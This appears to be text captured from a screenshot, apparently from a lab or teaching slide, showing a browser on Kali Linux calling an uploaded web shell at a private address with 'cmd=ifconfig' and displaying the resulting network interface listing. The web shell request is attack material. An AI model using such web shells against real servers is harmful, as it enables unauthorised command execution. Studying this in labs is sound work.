 192.168.116.134/upload/webshell2.php?cmd=ifconfig
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hac
Execu
ens33: flags=4163 mtu 1500
inet 192.168.116.134 netmask 255.255.255.0 broadcast 192.168.116.255
inet6 fe80::338e:9b07:2fb3:73f1 prefixlen 64 scopeid 0x20
ether 00:0c:29:9a:a4:d5 txqueuelen 1000 (Ethernet)
RX packets 9173 bytes 9945862 (9.4 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2698 bytes 614670 (600.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73 mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10
loop txqueuelen 1000 (Local Loopback)
RX packets 410 bytes 828274 (808.8 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 410 bytes 828274 (808.8 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
virbr0: flags=4099 mtu 1500
inet 192.168.122.1 netmask 255.255.255.0 broadcast 192.168.122.255
ether 52:54:00:29:11:2f txqueuelen 1000 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0